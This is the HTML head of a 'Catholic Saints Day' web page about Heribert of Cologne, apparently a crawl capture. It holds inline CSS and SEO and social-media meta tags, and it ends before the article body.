

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catholicsaints.day/heribert-of-cologne/
body_size: 36503
content:
<!DOCTYPE html>
<html lang="en-US" id="html" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://catholicsaints.day/xmlrpc.php">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Heribert Of Cologne - Catholic Saints Day</title><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height));}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible;}99%{visibility:visible;}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height));}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}a{background-color:transparent;}b,strong{font-weight:bold;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}[hidden]{display:none;}:root{--global-gray-400:#cbd5e0;--global-gray-500:#a0aec0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;}html{box-sizing:border-box;}*,*::before,*::after{box-sizing:inherit;}ul,ol{margin:0 0 1.5em 1.5em;padding:0;}ul{list-style:disc;}li>ul,li>ol{margin-bottom:0;margin-left:1.5em;}a{color:var(--global-palette-highlight);transition:all .1s linear;}a:hover,a:focus,a:active{color:var(--global-palette-highlight-alt);}a:hover,a:active{outline:0;}:where(html:not(.no-js)) .hide-focus-outline *:focus{outline:0;}::-webkit-input-placeholder{color:var(--global-palette6);}::-moz-placeholder{color:var(--global-palette6);opacity:1;}::placeholder{color:var(--global-palette6);}.wp-site-blocks .nav--toggle-sub .dropdown-nav-special-toggle{position:absolute !important;overflow:hidden;padding:0 !important;margin:0 !important;margin-right:-.1em !important;border:0 !important;width:.9em;top:0;bottom:0;height:auto;border-radius:0;box-shadow:none !important;background:transparent !important;display:block;left:auto;right:calc(1.4em / 2);pointer-events:none;}.wp-site-blocks .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{width:2.6em;margin:0 !important;right:0;}.nav--toggle-sub .dropdown-nav-special-toggle:focus{z-index:10;}@media (hover: none){.wp-site-blocks .nav--toggle-sub .menu-item--has-toggle:not(.menu-item--toggled-on) .dropdown-nav-special-toggle{left:0;right:0 !important;margin-right:0 !important;width:100%;pointer-events:all;}}.rtl .primary-menu-container>ul>li.menu-item .dropdown-nav-special-toggle{right:auto;left:calc(1.4em / 2);}.rtl .wp-site-blocks .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{left:0;right:auto;}.wp-site-blocks .nav--toggle-sub .kadence-menu-mega-enabled .sub-menu .dropdown-nav-special-toggle{display:none;}body[class*="showing-popup-drawer-"]{overflow:hidden;}.blocks-gallery-caption figcaption,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-table figcaption,.wp-block-audio figcaption,.wp-block-video figcaption{color:var(--global-palette5);font-size:80%;text-align:center;}.wp-caption{margin-bottom:1.5em;max-width:100%;}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}.wp-caption .wp-caption-text{margin:.8075em 0;}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}:root{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.75);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#f3f3f3;--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:rgba(255,255,255,.4);--mm-shadow:0 0 10px rgba(0,0,0,.3);}[class*=brz-mm-menu_columns-]{-webkit-transition-property:width;transition-property:width;}[class*=brz-mm-panel_columns-]{border-right:1px solid;border-color:inherit;}:root{--mm-iconbar-size:50px;}:root{--mm-iconpanel-size:50px;}:root{--mm-sidebar-collapsed-size:50px;--mm-sidebar-expanded-size:440px;}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 rgba(0,0,0,0);--tw-shadow-colored:0 0 rgba(0,0,0,0);}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 rgba(0,0,0,0);--tw-shadow-colored:0 0 rgba(0,0,0,0);}.absolute{position:absolute;}.left-0{left:0;}.top-0{top:0;}.\!z-auto{z-index:auto !important;}.h-full{height:100%;}.w-full{width:100%;}.overflow-hidden{overflow:hidden;}.align-\[initial\]{vertical-align:initial;}html{-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:auto;}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;}@-ms-viewport{width:device-width;}.brz .brz-figcaption,.brz .brz-figure,.brz .brz-section{display:block;}body{margin:0;}body.brz::after,body.brz::before{display:none;}.brz{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.brz .brz-root__container.brz-reset-all{display:block;overflow:hidden;font-family:inherit;}.brz .brz-span{float:none;margin:0;padding:0;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;}.brz .brz-a:not(.brz-btn){color:var(--active-color,#3dbfe8);text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-box-shadow:none;box-shadow:none;}.brz .brz-a:not(.brz-btn)[href]:hover{color:var(--active-color,#1aabd8);-webkit-box-shadow:none;box-shadow:none;cursor:pointer;}.brz .brz-a:not(.brz-btn):active,.brz .brz-a:not(.brz-btn):focus,.brz .brz-a:not(.brz-btn):hover{outline:0;}.brz svg:not(:root){overflow:hidden;}.brz [hidden]{display:none !important;}.brz .brz-reset-all{-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-item-align:auto;align-self:auto;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-fill-mode:none;animation-fill-mode:none;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:none;animation-name:none;-webkit-animation-play-state:running;animation-play-state:running;-webkit-animation-timing-function:ease;animation-timing-function:ease;azimuth:center;-webkit-backface-visibility:visible;backface-visibility:visible;background-attachment:scroll;background-blend-mode:normal;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-repeat:repeat;background-size:auto auto;block-size:auto;border-block-end-color:currentcolor;border-block-end-style:none;border-block-end-width:medium;border-block-start-color:currentcolor;border-block-start-style:none;border-block-start-width:medium;border-bottom-color:currentcolor;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image-outset:0s;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;border-inline-end-color:currentcolor;border-inline-end-style:none;border-inline-end-width:medium;border-inline-start-color:currentcolor;border-inline-start-style:none;border-inline-start-width:medium;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;border-spacing:0;border-top-color:currentcolor;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;-webkit-box-decoration-break:slice;box-decoration-break:slice;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-column-break-after:auto;break-after:auto;-webkit-column-break-before:auto;break-before:auto;-webkit-column-break-inside:auto;break-inside:auto;caption-side:top;caret-color:auto;clear:none;clip:auto;-webkit-clip-path:none;clip-path:none;color:initial;-webkit-column-count:auto;-moz-column-count:auto;column-count:auto;-webkit-column-fill:balance;-moz-column-fill:balance;column-fill:balance;-webkit-column-gap:normal;-moz-column-gap:normal;column-gap:normal;-webkit-column-rule-color:currentcolor;-moz-column-rule-color:currentcolor;column-rule-color:currentcolor;-webkit-column-rule-style:none;-moz-column-rule-style:none;column-rule-style:none;-webkit-column-rule-width:medium;-moz-column-rule-width:medium;column-rule-width:medium;-webkit-column-span:none;-moz-column-span:none;column-span:none;-webkit-column-width:auto;-moz-column-width:auto;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;display:inline;empty-cells:show;-webkit-filter:none;filter:none;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-wrap:nowrap;flex-wrap:nowrap;float:none;font-family:initial;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-kerning:auto;font-kerning:auto;-webkit-font-language-override:normal;font-language-override:normal;font-size:medium;font-size-adjust:none;font-stretch:normal;font-style:normal;font-synthesis:weight style;font-variant:normal;font-variant-alternates:normal;font-variant-caps:normal;font-variant-east-asian:normal;-webkit-font-variant-ligatures:normal;font-variant-ligatures:normal;font-variant-numeric:normal;font-variant-position:normal;font-weight:400;grid-auto-columns:auto;grid-auto-flow:row;grid-auto-rows:auto;grid-column-end:auto;grid-column-gap:0;grid-column-start:auto;grid-row-end:auto;grid-row-gap:0;grid-row-start:auto;grid-template-areas:none;grid-template-columns:none;grid-template-rows:none;height:auto;-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;image-orientation:0deg;image-rendering:auto;image-resolution:1 dppx;ime-mode:auto;inline-size:auto;isolation:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;left:auto;letter-spacing:normal;line-break:auto;line-height:normal;list-style-image:none;list-style-position:outside;list-style-type:disc;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-before:0;margin-block-start:0;margin-bottom:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-margin-start:0;margin-inline-start:0;margin-left:0;margin-right:0;margin-top:0;-webkit-mask-clip:border-box;mask-clip:border-box;-webkit-mask-composite:add;mask-composite:add;-webkit-mask-image:none;mask-image:none;mask-mode:match-source;-webkit-mask-origin:border-box;mask-origin:border-box;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:repeat;mask-repeat:repeat;-webkit-mask-size:auto;mask-size:auto;mask-type:luminance;max-height:none;max-width:none;min-block-size:0;min-height:0;min-inline-size:0;min-width:0;mix-blend-mode:normal;-o-object-fit:fill;object-fit:fill;-o-object-position:50% 50%;object-position:50% 50%;offset-block-end:auto;offset-block-start:auto;offset-inline-end:auto;offset-inline-start:auto;opacity:1;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;orphans:2;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:visible;overflow-wrap:normal;overflow-x:visible;overflow-y:visible;-webkit-padding-after:0;padding-block-end:0;-webkit-padding-before:0;padding-block-start:0;padding-bottom:0;-webkit-padding-end:0;padding-inline-end:0;-webkit-padding-start:0;padding-inline-start:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;-webkit-perspective:none;perspective:none;-webkit-perspective-origin:50% 50%;perspective-origin:50% 50%;pointer-events:auto;position:static;quotes:initial;resize:none;right:auto;ruby-align:space-around;ruby-merge:separate;ruby-position:over;scroll-behavior:auto;-ms-scroll-snap-coordinate:none;scroll-snap-coordinate:none;-ms-scroll-snap-destination:0 0;scroll-snap-destination:0 0;-ms-scroll-snap-points-x:none;scroll-snap-points-x:none;-ms-scroll-snap-points-y:none;scroll-snap-points-y:none;-ms-scroll-snap-type:none;scroll-snap-type:none;shape-image-threshold:0;shape-margin:0;shape-outside:none;-moz-tab-size:8;-o-tab-size:8;tab-size:8;table-layout:auto;text-align:initial;-moz-text-align-last:auto;text-align-last:auto;text-combine-upright:none;-webkit-text-decoration-color:currentcolor;text-decoration-color:currentcolor;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-emphasis-color:currentcolor;text-emphasis-color:currentcolor;-webkit-text-emphasis-position:over;text-emphasis-position:over right;-webkit-text-emphasis-style:none;text-emphasis-style:none;text-indent:0;text-justify:auto;text-orientation:mixed;text-overflow:clip;text-rendering:auto;text-shadow:none;text-transform:none;text-underline-position:auto;top:auto;-ms-touch-action:auto;touch-action:auto;-webkit-transform:none;transform:none;transform-box:border-box;-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-style:flat;transform-style:flat;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;transition-timing-function:ease;vertical-align:baseline;visibility:visible;white-space:normal;widows:2;width:auto;will-change:auto;word-break:normal;word-spacing:normal;word-wrap:normal;-webkit-writing-mode:horizontal-tb;-ms-writing-mode:lr-tb;writing-mode:horizontal-tb;z-index:auto;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}.brz .brz-icon-svg{display:inline-block;width:1em;height:1em;stroke:none;max-width:none;position:relative;fill:currentColor;color:currentColor;}.brz .brz-icon-svg path{-webkit-transition:none;transition:none;}.brz .brz-section{position:relative;margin:0;padding:0;overflow:visible;}.brz .brz-section__content{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}.brz .brz-section__content>.brz-bg{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;width:100%;height:100%;}.brz .brz-section__content>.brz-container{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;}.brz .brz-container,.brz .brz-section__content .brz-container__wrap,.brz _:-ms-lang(x)::-ms-backdrop{-ms-flex:auto !important;flex:auto !important;}@-webkit-keyframes storyProgress{to{width:100%;}}@keyframes storyProgress{to{width:100%;}}.brz .brz-container,.brz .brz-container__wrap{width:100%;}.brz .brz-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:var(--brz-section-container-width,100%);}.brz .brz-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:0;min-height:1px;}.brz .brz-rich-text{-webkit-font-smoothing:antialiased;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;}.brz .brz-rich-text>*{white-space:pre-wrap;}.brz .brz-rich-text ol li,.brz .brz-rich-text ul li{margin-left:1em;}.brz .brz-rich-text ol>li,.brz .brz-rich-text ul>li{list-style-type:none;}.brz .brz-rich-text ol li.ql-indent-1:before,.brz .brz-rich-text ol li.ql-indent-3:before,.brz .brz-rich-text ol li.ql-indent-5:before,.brz .brz-rich-text ol li.ql-indent-7:before,.brz .brz-rich-text ul li::before{content:"•";margin-right:5px;}.brz .brz-rich-text span,.brz .brz-rich-text>div>p{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;text-transform:initial;text-decoration:initial;}.brz .brz-rich-text span{font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;}.brz .brz-rich-text p{display:block;}.brz .brz-rich-text a,.brz .brz-rich-text em,.brz .brz-rich-text span{display:inline;}.brz .brz-rich-text dl,.brz .brz-rich-text ol,.brz .brz-rich-text ul{margin:0;padding:0;}.brz .brz-rich-text ol ol,.brz .brz-rich-text ol ul,.brz .brz-rich-text ul ol,.brz .brz-rich-text ul ul{margin:0;}.brz .brz-rich-text strong{font-weight:700;}.brz .brz-rich-text__custom a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;}.brz .brz-rich-text__custom a[href] :not(.brz-ed-content-dc-link):hover{text-decoration:underline;}.brz .brz-menu__ul{margin:0;padding:0;font-family:inherit;}.brz .brz-menu__item{list-style:none;}.brz .brz-menu__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;width:100%;}.brz .brz-menu__container .brz-mm-menu__icon:hover{cursor:pointer;}.brz .brz-menu__ul{padding:0;margin:0;font-family:inherit;}.brz .brz-menu:not(.brz-mm-menu){position:relative;width:100%;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;}.brz .brz-menu .brz-menu__item{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;}.brz .brz-menu .brz-menu__item>.brz-a{color:inherit;font-weight:inherit;font-family:inherit;letter-spacing:inherit;line-height:inherit;font-size:inherit;display:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;text-decoration:none;}.brz .brz-menu .brz-menu__item>.brz-a:hover{text-decoration:none;}.brz .brz-menu.brz-menu__mmenu:not(.brz-mm-menu){display:none;}.brz .brz-menu .brz-a{width:100%;}.brz .brz-menu .brz-a,.brz .brz-menu .brz-mm-btn_next{-webkit-transition:color .2s linear;transition:color .2s linear;}.brz .brz-menu .brz-a:active,.brz .brz-menu .brz-a:focus,.brz .brz-menu .brz-a:hover,.brz .brz-menu .brz-mm-btn_next:active,.brz .brz-menu .brz-mm-btn_next:focus,.brz .brz-menu .brz-mm-btn_next:hover{outline:0;}.brz:not(.brz-ed) .brz-menu__mmenu:not(.brz-mm-menu_opened){display:none;}</style>
<meta name="description" content="As you take a step back in time, imagine yourself wandering the streets of medieval Germany. Amidst the chatter and hustle, a striking figure captures your"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://catholicsaints.day/heribert-of-cologne/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Heribert Of Cologne - Catholic Saints Day" />
<meta property="og:description" content="As you take a step back in time, imagine yourself wandering the streets of medieval Germany. Amidst the chatter and hustle, a striking figure captures your" />
<meta property="og:url" content="https://catholicsaints.day/heribert-of-cologne/" />
<meta property="og:site_name" content="Catholic Saints Day" />
<meta property="article:section" content="Saint" />
<meta property="og:image" content="https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png" />
<meta property="og:image:secure_url" content="https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Heribert Of Cologne" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-07-03T22:27:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Heribert Of Cologne - Catholic Saints Day" />
<meta name="twitter:description" content="As you take a step back in time, imagine yourself wandering the streets of medieval Germany. Amidst the chatter and hustle, a striking figure captures your" />
<meta name="twitter:image" content="https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="namaste" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
